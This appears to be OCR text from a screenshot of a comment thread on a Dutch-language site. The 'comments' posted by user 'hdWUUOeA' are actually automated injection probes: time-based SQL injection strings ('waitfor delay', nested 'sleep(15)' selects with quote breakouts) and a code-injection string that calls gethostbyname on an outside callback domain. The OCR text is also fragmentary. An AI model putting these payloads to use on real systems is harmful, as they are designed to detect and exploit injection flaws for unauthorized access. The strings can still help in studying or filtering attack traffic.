
!(()&&!|
|
|
S
hdWUUOeA
5 jaar geleden
-1; waitfor delay '0:0:15' --
S
hdWUUOeA
5 jaar geleden
".gethostbyname(lc("hitub"."oyydkvtgd30cb.bxs
S
hdWUUOeA
5 jaar geleden
(select(0)from(select(sleep(15)))v)/
'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"
/